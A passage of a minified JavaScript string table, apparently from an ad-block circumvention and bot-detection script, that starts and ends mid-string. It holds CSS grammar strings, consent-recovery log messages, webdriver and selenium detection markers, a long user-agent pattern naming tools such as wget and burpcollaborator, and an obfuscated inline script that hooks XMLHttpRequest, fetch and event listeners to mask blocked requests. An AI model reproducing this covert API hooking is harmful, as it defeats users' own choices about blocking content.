<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","getElementById","extra","cache_is_blocking_ads","tpmn","as_debug","setInterval","shouldStorageWaitForTcf","caption|icon|menu|message-box|small-caption|status-bar","start","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","contain|none|auto","maxViewportWidth","Blocked slot define: [","CefSharp","Layer","visible","join","rightComparison","form","center|start|end|self-start|self-end|flex-start|flex-end","<font-stretch-absolute>","<outline-radius>","urlFilter","Destroying interstitial slots : ","__webdriver_unwrapped","luminance|alpha","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","</head><body></body></html>","function-token","widthEval","MSG_SYN","link","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","feature","adfit","__replaced","<visual-box>||<length [0,∞]>","navigator.plugins is undefined","_top","OWptYW53eXF4MHM1NHp1dG82aA==","cache_is_blocking_acceptable_ads","botKind","HTMLElement_style","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","return","createItem","HTMLTemplateElement","<counter-style-name>","cache_adblock_circumvent_score","HTMLAnchorElement","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","length","light","consume","ApplePayError","status","navigator.permissions.query is not a function","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","compareByGeneratedPositionsDeflated","nodes","BotDetector.detect can't be called before BotDetector.collect","Blocked prebid request for ","DocumentFragment","left","Wrong node type `","[<function-token> <any-value>? )]|[( <any-value>? )]","[normal|small-caps]","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","map",", scrollX: ","always|[anchors-valid||anchors-visible||no-overflow]","domain switch: ignore","indiatimes.com","_selenium","<'padding-left'>","firefox_etp_enabled","inmobi","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","https://content-loader.com","<supports-decl>|<supports-selector-fn>","env( <custom-ident> , <declaration-value>? )","(function(){","RVlmP1JOMmF9V2JVNWVIX3xTdEpv"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","data-","onWhiteSpace","removeProperty","FIRST_ORDERED_NODE_TYPE","slotRequested","naver","revert","<transition-behavior-value>#","<'margin-block-start'>","#as_domain","adshield","[first|last]? baseline","none|forwards|backwards|both","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","SyntaxReferenceError","test","Window_setTimeout","root|nearest|self","content_area","appendData","parentElement","(prefers-color-scheme: dark)","DOMParser_parseFromString","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","em1wYw==","[none|<keyframes-name>]#","originalAds","computed","HTMLCanvasElement.getContext is not a function","text-ad-links","srcdoc","readystatechange","Node_baseURI","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","block","innerHeight","generic( kai )|generic( fangsong )|generic( nastaliq )","gpt-adapex","Zm1qeA==","rlh","nhn","__gppLocator","dotted|solid|space|<string>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","interstitial","Forward report url to engineers","invalid protect-id prefix: ","sdkVersion","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","compareByOriginalPositions","getConfig","splice","<number>","blur( <length> )","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","nextState","[<compound-selector>? <pseudo-compound-selector>*]!","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","documentElement","TopLevelCss","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Worker","[proportional-nums|tabular-nums]","is_tc_string_resolved","mismatchLength"," not an object","column","onreadystatechange","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<blend-mode>|plus-lighter","\n--","webdriverio","nextElementSibling","from|to|<percentage>|<timeline-range-name> <percentage>","cmpStatus","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","use","as_selected","invert( <number-percentage> )","<\/script>","addType_","job","gpt-andbeyond","chromium","not_blocking_ads","createList","region","male|female|neutral","contents|none","units","trys","[<length>|<percentage>]{1,4}","insertImpl","none|[first||[force-end|allow-end]||last]","followColorScheme","[<counter-name> <integer>?]+|none","isOriginalCmpBlocked","ACK","config","https://securepubads.g.doubleclick.net/tag/js/gpt.js","\n  --------","__$webdriverAsyncExecutor","sepia( <number-percentage> )","not","window.as_location","Raw","href","document.documentElement.getAttributeNames is not a function","drag|no-drag","normal|<try-size>","selector( <complex-selector> )","skewY( [<angle>|<zero>] )","isVisibleDocument","getAttributeKeys","and","decodeURIComponent","localeCompare","scaleX( [<number>|<percentage>] )","getAdserverTargeting","toJSON","[AdBlockDetector] page unloaded while checking acceptable ads target ",".pages.dev","getItem","CSSPrimitiveValue","buildID","toString","last_bfa_at","skipWs","concat","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-nextmillennium","paint( <ident> , <declaration-value>? )","assign","_sorted","/filter-fingerprint","block|inline|x|y","auto|<animateable-feature>#","fxios/","window","<single-animation-direction>#","/report","height-equal-or-less-than","warn","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<attachment>#","visible|auto|hidden","Brackets","__webdriver_script_fn","releaseCursor","rad","toLog","<'inset-block-start'>","Keyword","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","none|[crop||cross]","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Apple","<ident>","enter","hypot( <calc-sum># )","shouldRemoveByUrl","content-box|padding-box|border-box","<counter-style-name>|symbols( )","Function","canvas","__as_ready_resolve",'<a href="',"brightness( <number-percentage> )","<keyframes-name>","windowExternal","matrix3d( <number>#{16} )","gpt-clickio","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","getStorageUpdates","Type","none|manual|auto","<single-animation-play-state>#","number","fromSetString","analytics","var( <custom-property-name> , <declaration-value>? )","opt/","[<container-name>]? <container-condition>","blocking_ads","attributionsrc","Invalid reserved state: ","<single-animation-timeline>#","ads-partners.coupang.com","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","import","__selenium_evaluate","Profile","<'flex-shrink'>","element-invisible-selector","Navigator","Comma","__tcfapi not found within timeout","min",'<script src="',"delete","aditude","[recoverTcfCMP] start","visibility","static|relative|absolute|sticky|fixed|-webkit-sticky","[lining-nums|oldstyle-nums]","Vertical line is expected","mailto:",")-token","as_inmobi_cmp_id","<url>","svw","Analytics.event(","scanString","gpt-firstimpression","getBidResponses","/cdn/adx/open/integration.html","clean","gpt"," is expected","is_admiral_adwall_rendered","<string>|<custom-ident>+","ldoceonline.com","BotdError","checkPropertyName","YmphM3prZnZxbHRndTVzdzY3OG4=","padStart","prod","getPropertyValue","setPrototypeOf","<transform-function>+","[<length>|<percentage>|auto]{1,4}","lvmin","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","mixed|upright|sideways","gpt-publisher","<blend-mode>#","isAdblockUser","_serializeMappings","auto|<length>|<percentage>","b3V0cHV0","dispatchEvent","HTMLScriptElement","contains","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","prependList","Integer is expected","most-width|most-height|most-block-size|most-inline-size","getAdUnitPath","removed","scrollX","URL","frameStatus:failed","Expect a keyword","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","invalid protect-id length: ","Token","calledSelenium","exports","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","prependData","!(function(){","defineProperty","center","none|chained","String","tokenStart","Comment","none|<filter-function-list>","MSG_ACK_INVISIBLE","notificationPermissions signal unexpected behaviour","none|both|horizontal|vertical|block|inline","matchAtruleDescriptor","getProperty","getWrapper","none|auto"," requestBids.before hook: ","insertAdjacentHTML","_sourceRoot","language","Timed out waiting for consent readiness","Destroying blocked slots : ","navigator.permissions is undefined","edge","lvb","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Unknown field `","[<integer>&&<symbol>]#","node","<'border-bottom-right-radius'>","wrap|none","Unexpected input","(-token","adingo","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","scheduler unhandled exception - ","rotateZ( [<angle>|<zero>] )","upload","text","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Function name must be `url`","as_inventories","MSG_SYN_URG","getTokenStart","AddMatchOnce","<'flex-direction'>||<'flex-wrap'>","mustExcludeStrings","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<number>|<angle>","auto|<'border-style'>","auto|none","viewport_document","ignore|stretch-to-fit","prev","preload","none|<length>","pow( <calc-sum> , <calc-sum> )","undefined","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","reserved2Output","INVENTORY_FRAME"," > div { justify-content:center; } #","transferSize","updateCursors","<'pause-before'> <'pause-after'>?","nthChildOf","stroke","background-color","[auto? [none|<length>]]{1,2}","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fields","0|1","gpt_slot_rendered_time","level","_validateMapping","Element_id","[<integer [0,∞]> <absolute-color-base>]#","checkAtruleDescriptorName","beforeunload","isUnregistered","lvmax","running|paused","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","lastChanged","isChannelConnected","all|<custom-ident>","set","_file","normal|<number>|<length>|<percentage>","replace","matches","cover|contain|entry|exit|entry-crossing|exit-crossing","NestingSelector","matcher","anonymous",", height: ","consumeFunctionName","Semicolon or block is expected","$cdc_asdjflasutopfhvcZLmcfl_","<wq-name>|<ns-prefix>? '*'","gpt-adpushup","[object Intl]","<'margin-inline-start'>","polarbyte","<length-percentage>{1,2}","has",", width: ","useragent","><head><script>","walkContext","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","none|all","isFailed","delim-token","isSafari","` in `","lastIndexOf","Bad value for `","<html><head><script>","profile","encodeId","getAtruleDescriptor","matchAll","MAIN","deep","<media-not>|<media-and>|<media-in-parens>","<string> [<integer>|on|off]?","protectHtml",'" is a required argument.',"cqmin","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<time>|<percentage>","AS-ENCODED-VAL","urlGenerate","DOMParser","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","android","[left|right]||[top|bottom]","<generic>","[recovery] __tcfapi tcString is empty in GDPR region. value: ","window.external.toString is not a function","SYN","__lastWatirAlert","getDetections","getSizes","recoverCMP","String_replace","flex","<'border-top-style'>","firstCharOffset","spawn","light-dark( <color> , <color> )","PluginArray","[from-image||<resolution>]&&snap?","Terminate - not active","number-token","WebKitMediaKeys","left|right|none|inline-start|inline-end","auto? [none|<length>]","gptDisabledByMissingTcf","639xbALfE","internet_explorer","Css","<mask-reference>#","getComponents","Block","Inventory.reinsert","start|end|center|stretch","FeatureFunction","<ident-token> : <declaration-value>? ['!' important]?","sticky","parseWithFallback","__lastWatirPrompt","gpt-adsinteractive","disableNativeAds","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","requestBids","decode","pub_728x90","webkitTemporaryStorage","auto|[over|under]&&[right|left]?","geniee","<'inset-block-end'>","<length> <length>?","abs","removeAttribute","none|in-flow|all","sort","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","auto|<integer>{1,3}","<'caret-color'>||<'caret-shape'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","ivt","detect","<grid-line> [/ <grid-line>]?","firstChild","onmousedown","allowRunInIframe"," | ","webkit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<number>|<percentage>","N is expected","dvw","getPrototypeOf","HTMLIFrameElement","renderer","every","r script executed more than once","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","isBrave","start|center|end|justify",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"sourceRoot","<script>","Position rule '","doctype","counters( <counter-name> , <string> , <counter-style>? )","Element_innerHTML","normal|<feature-tag-value>#","content-box|padding-box|border-box|fill-box|stroke-box|view-box","createElement","charCodeAt","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","__fxdriver_unwrapped","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","auto|none|text|all","<percentage>|<length>|<number>","https://m1.openfpcdn.io/botd/v","<'inset-block'>",'" as-key="',"<'flex-basis'>","solid|double|dotted|dashed|wavy","/getconfig/sodar","calc( <calc-sum> )","parseInt","cache_isbot","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","UnicodeRange","(E2) Invalid protect url: ","#adshield","async","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<'inline-size'>","Matching for a tree with var() is not supported","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","even","tokenBefore","<grid-line>","matchRef","sectionChange","<bg-clip>#","dvh","$cdc_asdjflasutopfhvcZLmcf","isVisibleElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","grayscale( <number-percentage> )","Combinator","done","<'min-height'>","122xbumsn",".gamezop.com","pos","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|<url>","get","Property","none|<position-area>","hashchange","clearInterval","<custom-ident>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Enum",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"<display-outside>?&&[flow|flow-root]?&&list-item","none|blink","ddg/","raider.io","encode","pbjs","__driver_evaluate","<percentage>|<length>",'iframe[name="',"electron","usedJSHeapSize","exp( <calc-sum> )","navigator","addMapping","<composite-style>#","odd","<line-style>{1,4}","auto|stable&&both-edges?","default","minutemedia","<predefined-rgb> [<number>|<percentage>|none]{3}","abs( <calc-sum> )","[none|start|end|center]{1,2}","clip-path","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","dark","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","\n  ","isElementVisibilityHidden","https://html-load.cc","windowSize","none|<shadow>#","getLocationRange","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Unknown feature ","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","div","auto|inter-character|inter-word|none","wdioElectron","beforeHtml","__driver_unwrapped","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","opacity:","https://static.dable.io/dist/plugin.min.js","gecko/","CSSStyleSheet","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","inline|block|horizontal|vertical","errorTrace","Event","url-not-equal","navigator.connection is 